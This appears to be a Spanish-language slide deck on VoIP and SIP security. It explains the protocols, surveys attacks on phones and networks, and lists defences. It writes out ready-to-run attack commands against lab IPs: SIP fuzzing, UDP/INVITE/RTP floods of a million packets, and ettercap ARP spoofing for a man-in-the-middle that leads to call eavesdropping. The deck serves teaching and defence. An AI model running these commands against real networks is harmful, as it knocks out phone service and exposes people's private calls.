#### **Seguridad en VoIP**



#### Saúl Ibarra Corretgé



## Índice

- Introducción a VoIP
- Introducción a SIP
- Valoración inicial de la seguridad en VoIP
- ¿Por donde atacamos?
	- Atacando terminales
	- Atacando la red
	- Atacando la PBX
- Otros aspectos de seguridad
- Valoración final de la seguridad en VoIP



#### VoIP en 2 palabras

- ¿Qué es la VoIP?
	- Voz sobre el Protocolo de Internet
	- Reutilizar una red mundial **gratuita** para enviar voz.
- El estándar actual es el protocolo SIP, sucesor del H.323.
	- SIP surgió en 1996, la VoIP es nueva, pero no tanto.



#### VoIP en 2 palabras (2)

VOIP

- Infraestructura:
	- **Red de datos**
	- Terminales
	- PBX
- Protocolos
	- Señalización: SIP
	- Stream multimedia: RTP



#### VoIP en 2 palabras (3)

- Problemas de la VoIP:
	- Hereda todo lo relativo a TCP/IP
	- La calidad es vital!!
		- Latencia
		- Jitter
		- Packet loss
	- **¿¿Seguridad??**



#### SIP en 2 palabras

- Protocolo de Inicio de Sesión (RFC 3261)
- Solo transporta señalización
- "Human readable" parecido al HTML

INVITE sip:200@192.168.1.2 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.14:5060;branch=z9hG4bK-d8754z-8df430e6b362df34-1---d8754z-;rport Max-Forwards: 70 Contact: <sip:201@192.168.1.14:5060> To: <sip:200@192.168.1.2> From: <sip:201@192.168.1.2>;transport=UDP;tag=f677911b Call-ID: YzAyYzQwYzM4ZmMwMjdjZTg2NGY3MTc0YzJiYWU0OTU. CSeq: 1 INVITE Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, NOTIFY, REFER, MESSAGE, OPTIONS Content-Type: application/sdp User-Agent: Zoiper rev.417 Content-Length: 172



#### SIP en 2 palabras (2)



#### SIP en 2 palabras (3)

- Asterisk no es un proxy SIP!!
- Hace 'magia' con los canales:





#### Valoración inicial de seguridad

- ¿Es segura la VoIP?
	- ¿Es segura la telefonía tradicional?
	- ¿Es seguro Internet?
- Valoración inicial:
	- ¿?
	- ¿Podemos hacer algo al respecto?



#### ¿Por dónde atacamos?





#### Seguridad en Terminales

- Ataques:
	- Fuzzing
	- Flood UDP
	- Flood RTP
	- INVITE flood
	- Fallos de configuración
	- Servicios no desactivados





#### Fuzzing

- Envío de paquetes malformados en busca de errores en la programación.
- Desbordamientos de buffer, tamaño de variables,...
- Ejemplo (más de 4000 casos de prueba):

java -jar c07-sip-r2.jar -touri 200@192.168.1.251 -fromuri farsa@192.168.1.21 -teardown -delay 1000 -dport 5060 -lport 12345 -validcase -start 1



### Flooding

- Técnica de Denegación de Servicio (DoS) por inundación.
- Si se envían miles de paquetes de basura no será capaz de procesar los buenos.
- Recordemos: packat loss, latencia, jitter...
- Ejemplo (mandamos 1 millón de paquetes):

*udpflood* 192.168.1.3 192.168.1.251 9 5060 1000000 *inviteflood* br0 200 192.168.21 192.168.1.251 1000000 *rtpflood* 192.168.1.3 192.168.1.251 9 16384 1000000 15000 2000 1234567890



#### Seguridad en Terminales (2)

- Consecuencias:
	- Pérdida del servicio.
	- Desconiguración de terminales.
	- Ejecución de exploits. (softphones)
- ¿Cómo nos defendemos?
	- Separar la red en distintas VLAN (voz y datos)
	- Nada de softphones!
	- Usar SIP sobre TCP (TLS si es posible)
	- Actualizaciones de firmware.
	- Sistemas de mitigación de DoS.



#### Seguridad en La Red

- Ataques:
	- Flooding
	- Man-In-The-Middle
	- Eavesdropping
	- Ataques a servicios:
		- TFTP
		- DHCP





#### Man-In-The-Middle

- De los ataques más temidos (es el paso previo a otro ataque)
- Implica situarse en medio de la comunicación, siendo transparente.
- ¡Toda la información pasa por nosotros!
- ARP Spoofing para situarnos 'en medio'
- Ejemplo:

echo 1 > /proc/sys/net/ipv4/ip\_forward ettercap -o -T -P repoison arp -M arp:remote / 192.168.1.21/ /192.168.1.251/



#### Eavesdropping

- El ataque más temido/impactante!!
- Una vez hecho el MITM, todo pasa por nosotros...
	- Podemos capturar señalización.
	- ¡Podemos capturar el stream de audio!
- La privacidad del usuario queda comprometida.
- Ejemplo:

Una vez tenemos el MITM podemos usar Wireshark para capturar y analizar el tráfico.



#### Eavesdropping (2)



#### Eavesdropping (3)





